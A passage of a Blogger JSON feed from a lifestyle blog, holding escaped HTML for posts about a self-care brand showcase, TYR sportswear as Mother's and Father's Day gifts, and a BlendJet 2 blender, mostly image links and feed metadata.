src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/w640-h640\/IMG_20230525_160513_752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/s1080\/IMG_20230525_160513_802.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/w640-h640\/IMG_20230525_160513_802.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe brands in the image were beia, m2u - nyc -, Seis Cosmetics, SAMREENS VANITY, vor HAIRCARE, iYURA, FLYTE.70, GESKE, REVIVE COLLAGEN, Clean It Zero, Vike, LHAMOUR, RG Cosmetics, EDGEU, MORA Cosmetics, SCENTUAL, Blushing LA, FRE, SOL INOTES, dip, SOAK IT UP, SCENTS OF EUROPE, SOLINOTES, iero, Radial, and more brands attended.\u0026nbsp; Feel free to check out all the brands l shared with you.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/s4000\/20230529_183433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/w640-h480\/20230529_183433.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/s4000\/20230529_183500.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/w640-h480\/20230529_183500.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/146256154926408482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/146256154926408482","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/adit-live-showcase-brands-for-self-care.html","title":"Adit Live Showcase Brands For Self-Care Needs"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s72-w640-h480-c\/20230525_115549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2317661500702031733"},"published":{"$t":"2023-05-13T20:09:00.003-04:00"},"updated":{"$t":"2023-05-15T11:54:58.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Father's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"}],"title":{"type":"text","$t":"Gifts For Mom and Dad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you know what gift you want to give to your mom or dad?\u0026nbsp; We celebrate our parents on Mother's and Father's Day.\u0026nbsp;\u0026nbsp; Our mom and dad have been there for us through good and bad.\u0026nbsp; We all want to give them a gift and show how we care and love them.\u0026nbsp; I have the perfect gift for your mom and dad.\u0026nbsp;\u0026nbsp;TYR has the perfect gifts for men and women.\u0026nbsp; They sell apparel, swimwear, footwear, sunglasses, goggles, and stuff for kids.\u0026nbsp; A variety of items your parents will like.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s4000\/me7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/w480-h640\/me7.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/s4000\/me8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/w480-h640\/me8.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/s4000\/me1%20-%20Copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/w480-h640\/me1%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8WKTbeZ_1FQiwWzhmvW5NxGf_92LRV-XkzaM6tGRER8X1JrJABLvZITsKv9y2E_HXWbj_EyW7-XqhSsB7x33lZAJtXPhcRt_zYNTnRMsXbOOtpUX2TWU1m7FlG8VSxIgPW00RsoOVmHcauzQBl7SAeTNAKRUhw2_j3ZGbuwJGKQaNuwJhaPjmYaZ\/w480-h640\/me4%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWxy6J6tipULcHIk9YiTR6zdU641Elgx8Wnb0IPa6s4b4GF7h9aVa3-61LhanYY1IRtvb1WdKzwKuH9rnCwAGKHIi89IrVuyLj3tD5ACM-S7eQIXecqgG93TxXvGZZrHWlerMI993zv8isbSICmtMfB51eV61Vo5jdEvdy-86-gWqZaQDaQP20pYz6\/w480-h640\/me3.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI am wearing\u0026nbsp;joule elite women's high-neck sports bra solid\u0026nbsp;in color\u0026nbsp;401 navy, size medium, joule elite women's high-waisted 7\/8 leggings solid -\u0026nbsp; color navy in size small, and\u0026nbsp;women's limited edition squat University l-1 lifter in size 7.\u0026nbsp; The sneaker's\u0026nbsp;sizing is unisex.\u0026nbsp; Therefore, a men’s size 7 equates to a women’s 8.5.\u0026nbsp; The quality of the sports bras and leggings is superb, and pleasantly comfortable.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJSJEbcIZf7-0TvpKPuuw-cCfbylralkW9rC5GAjAx7aW60TzNmQdaLBbmGFd8Vl5-jJahxv5dJikezfip_EsEouEg3YWiVwfcBbscsf1179bqx7lH2bwXNBkL8AJ-YVqebJ8omv7sFRra-5Ff7n1z5spn22HvIvrf4sNEt2NPfLI5MmQ3xNwgTDj\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe sneakers are unisex.\u0026nbsp; Men and women can wear the same style in sneakers.\u0026nbsp; These are so awesome!\u0026nbsp; Your hubby and you can wear matching sneakers and outfits.\u0026nbsp; Pictured above, are the TYL Men's L-1 Lifter sneakers in size 10.5.\u0026nbsp;\u0026nbsp;An excellent gift for Father's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo buy or view the TYR sports bra and sneakers visit\u0026nbsp;\u003Ca href=\"https:\/\/www.tyr.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETYR\u003C\/a\u003E.\u0026nbsp; Gifts For Mom and Dad\u0026nbsp; \u0026nbsp;They come in a variety of colors for your mom and dad.\u0026nbsp; They have many different styles and other items to choose from.\u0026nbsp; A win-win for all.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2317661500702031733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2317661500702031733","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/do-you-know-what-gift-you-want-to-give.html","title":"Gifts For Mom and Dad"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s72-w480-h640-c\/me7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7213099583418112655"},"published":{"$t":"2023-05-04T12:32:00.004-04:00"},"updated":{"$t":"2023-05-15T22:30:30.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"}],"title":{"type":"text","$t":"A Mother's Day Gift Idea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s4000\/picblend1.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/w640-h480\/picblend1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1mRa0GNDY-1WYm5vylsmtJvmx-cB3-HOo_fo8h6DE9-JTdmLin0yeqkmAO9Vd8CBr6Tq8EElu-js3gRCEyqtX5sqsrgpZIu_1DjvKQPgJIzi3_xv4qlBKcu6oMCcux_Vx7eFB_hcJnccJPN_lgs90Rcbb3691ivd2-rGSjFz8tLhH1eR3XwKlTvy\/w640-h480\/blend2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjjk2laYpDnULPlBNus1XvuCmKxnYCzpA1546_I2UEC6o2cU7A4z5FfSO_O9CHkpX8FxxbOQ2yD5Ot4ahF-YUKQiMkrSc-SFARJjyPvv-kcHT5NNALNrBnYJSVOAS4h9NLSzCFikkkQQoN3sPSStPgkcnntwneaXK2CchL1sooUuXIcOm8I4dyozO\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguD9M0soxEuYNEJWLS1JKBS7EBbrQanCTiShmdieDlAHeipUcbvuOsFLiaYANVn-JaEKOfN3oeTxApBZGjkkG1EzJf7wDWYxux0zNwg8Rj0RSILAaIVWLa9bIGb16URxZ7xe-Xd6SUK-1OcUU6Z7neYXsyzdwOO_xojCuy-J61lB-lyTiYBsdxyl8t\/w640-h480\/picblend6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oB3ivkjOV8aQEictWFWVyIaLxg_Xb0MKRxFjNxLemn7ieVLrDOZKct46EZDN9FAAsd-u-QbA2Nd3E4OrXFPvWV5h3k9DpDb8IjBJGZjOTpH97SUg87xX6lSmMuSMQ8pNFuiWPgpmOGqI9u8DP7qd5beVArCMGBf6ieyYWd5lB0KkF-w4pZ7jJKuc\/w640-h480\/picblend3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EThe BlendJet 2\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eis ready to use on arrival\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E.\u0026nbsp; You can create many different shakes.\u0026nbsp; It is lightweight and portable to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Etake wherever\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eyou go.\u0026nbsp; There are so many healthy\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshakes\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003El can make at home and\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshare with my\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;ki\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003Eds.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/s4000\/picblend7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/w640-h480\/picblend7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/s4000\/picblend2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/w640-h480\/picblend2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfvFJlX8NULRIL5sQyCtADb214M-c3N1-XM1cfVRcKmthX1SpMVvgMaPGe5GiE_2uB6f-Fw3zkuN0hEgqWZ1FXs-YeDNM7Dmc-hSX0Ol3I0OQX79mKKxAjNyNQ0E5rD7jbnUBY4Cp2x3dNkYb6PlLzuFmtc6uGbqNQq82dwPFX3kRBDv_mujEh9__\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" 